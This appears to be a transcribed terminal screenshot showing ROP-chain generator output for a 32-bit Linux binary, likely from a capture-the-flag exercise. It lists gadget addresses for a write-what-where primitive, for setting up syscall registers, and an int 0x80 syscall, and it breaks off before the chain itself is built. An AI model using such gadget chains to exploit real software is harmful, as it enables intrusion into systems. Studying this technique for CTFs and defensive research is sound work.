 sh
2022年4月14日 下午 7:15
/bin/bash 97x28
Unique gadgets found: 40807
ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x805492b mov dword ptr [edx], eax ; ret
[+] Gadget found: 0x806ef2b pop edx ; ret
[+] Gadget found: 0x80b8836 pop eax ; ret
[+] Gadget found: 0x8049333 xor eax, eax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x8049333 xor eax, eax ; ret
[+] Gadget found: 0x804f0b3 inc eax ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x80481c9 pop ebx ; ret
[+] Gadget found: 0x80defc9 pop ecx ; ret
[+] Gadget found: 0x806ef2b pop edx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x806cb25 int 0x80
- Step 5 -- Build the ROP chain